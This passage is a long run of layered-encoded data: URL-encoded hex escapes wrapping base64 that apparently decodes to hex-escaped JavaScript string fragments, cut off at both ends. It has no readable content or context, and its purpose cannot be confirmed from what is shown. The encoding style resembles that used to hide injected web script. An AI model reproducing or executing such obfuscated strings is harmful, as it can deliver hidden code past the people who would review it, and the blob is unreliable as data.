5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx34%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx52%5Cx42%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4D%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx5A%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4E%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx51%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx6A%5Cx63%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx52%5Cx6B%5Cx55%5Cx77%5Cx52%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx52%5Cx47%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx56%5Cx45%5Cx4F%5Cx44%5Cx4E%5Cx45%5Cx58%5Cx48%5Cx56%5Cx45%5Cx52%5Cx44%5Cx42%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5C